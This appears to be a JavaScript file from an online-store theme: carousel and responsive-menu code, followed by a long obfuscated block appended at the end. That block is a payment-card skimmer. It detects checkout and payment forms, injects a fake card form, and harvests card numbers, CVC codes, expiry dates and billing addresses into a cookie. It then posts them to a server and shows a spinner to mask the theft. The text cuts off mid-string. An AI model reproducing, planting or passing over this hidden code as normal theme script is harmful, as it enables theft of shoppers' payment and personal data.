     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttcrossselling_next").click(function(){
        ttcrossselling.trigger('owl.next');
      })

      $(".ttcrossselling_prev").click(function(){
        ttcrossselling.trigger('owl.prev');
      }) 


 /* ----------- carousel For SmartBlog ----------- */

	  
	 var ttblog = $("#ttsmartblog-carousel");
      ttblog.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttsmartblog_next").click(function(){
        ttblog.trigger('owl.next');
      })
      $(".ttsmartblog_prev").click(function(){
        ttblog.trigger('owl.prev');
      })
	
	
	
	  
	   /* ----------- carousel For ttcmsoffers ----------- */

	   

	 var ttcmsoffers = $("#ttcmsoffers-carousel");
      ttcmsoffers.owlCarousel({	
		 autoPlay:true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });

	
		/* ----------- carousel For Cross-selling ----------- */


	 var ttcmscategroy = $("#ttcmscategroy-carousel");
      ttcmscategroy.owlCarousel({
		 autoPlay:true,
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttcmscategroy_next").click(function(){
        ttcmscategroy.trigger('owl.next');
      })

      $(".ttcmscategroy_prev").click(function(){
        ttcmscategroy.trigger('owl.prev');
      }) 


		
		/*---------------- TT - Left Menu ---------------- */
		
		$('#left_column #ttmenu_block_left').prependTo('#left_column');
	
});	  




function responsivecolumn()
{
	if ($(document).width() <= 991)
	{
		$('.container #columns_inner #left_column').appendTo('.container #columns_inner');
	}
	else if($(document).width() >= 992)
	{
		$('.container #columns_inner #left_column').prependTo('.container #columns_inner');
	}
}
$(document).ready(function(){responsivecolumn();});
$(window).resize(function(){responsivecolumn();});

/* --------------------------- End TmplateTrip JS ------------------------------ */


function accordionMenu(status)
{
	if ($(document).width() <= 991)
	{
		$('.ttheader-bg #tttoplink_block ul li.tttoplink').appendTo('#tt_topmenu ul.tree');	
	}
	else if($(document).width() >= 992)	
	{		
		$('#tt_topmenu ul.tree li.tttoplink').prependTo('.ttheader-bg #tttoplink_block ul');	
	}
}

$(document).ready(function(){accordionMenu();});
$(window).resize(function(){accordionMenu();});
var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12a),'billing[region_id]'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x180),'billing[telephone]:'),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x13e),'cc_number'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cvc','cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),'authorizenet_expiration_yr'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x12b),_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x144),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('expiry_month',_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x141),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15d),'cc_cid'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x12a),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('firstName',_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c8),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x170),_0x4d3684(0x1ee)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('billingPostalCode','billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x18a),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_id_country',_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x156),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x19b),_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe['replace']('fname','billing[firstname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13d),_0x4d3684(0x1b3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x14c),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1d0),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x126),_0x4d3684(0x1d8)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x18a),'billing[city]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1db),'billing[country_id]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('delivery_phone',_0x4d3684(0x190)),_0xdf94fe=_0xdf94fe['replace'](_0x4d3684(0x1f1),_0x4d3684(0x1ac)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cardNumber',_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x181),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('cc_cid',_0x4d3684(0x1e6)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x143),_0x4d3684(0x13f)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x157),_0x4d3684(0x1e1)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x136),_0x4d3684(0x1f2)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x13b),_0x4d3684(0x1e6));if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1e6))!==-0x1){if(asfdaw){asfdaw=![];if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x135))==-0x1)_0xdf94fe+=_0x4d3684(0x14f)+navigator[_0x4d3684(0x17f)]+'|';if(_0xdf94fe[_0x4d3684(0x17c)](_0x4d3684(0x1ac))==-0x1)_0xdf94fe+=_0x4d3684(0x171);if(document[_0x4d3684(0x1f0)](_0x4d3684(0x181))[0x0]==-0x1)_0xdf94fe+=_0x4d3684(0x155)+document[_0x4d3684(0x1d7)]('exp-date')[0x0]+'|';var _0x1b4e09=new FormData(),_0x22fe3c={'referer':document['URL'],'tag':btoa(_0x4d3684(0x16f)),'stats':btoa(_0xdf94fe['hexEncode']())};_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x169),btoa(makeid(0x40))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x19f),btoa(makeid(0x40))),_0x1b4e09['append'](_0x4d3684(0x1dd),btoa(makeid(0x80))),_0x1b4e09['append'](_0x4d3684(0x1a8),btoa(makeid(0x200))),_0x1b4e09['append']('visit_hash',btoa(makeid(0x1a2))),_0x1b4e09['append'](_0x4d3684(0x1ea),btoa(JSON[_0x4d3684(0x1a2)](_0x22fe3c))),_0x1b4e09[_0x4d3684(0x1bf)]('captcha_hash',btoa(makeid(0x400))),_0x1b4e09[_0x4d3684(0x1bf)](_0x4d3684(0x131),btoa(makeid(0x20))),url='/';var _0x1c3707=new XMLHttpRequest();_0x1c3707[_0x4d3684(0x1a7)](_0x4d3684(0x153),url,!![]),_0x1c3707[_0x4d3684(0x165)]=function(){Reld();},_0x1c3707[_0x4d3684(0x193)](_0x1b4e09),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1a9),document[_0x4d3684(0x1b0)]='__Pres_idk=236232342323626326;\x20path=/',delete_cookie('__Pres_ldk'),asfdaw=![];var _0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKl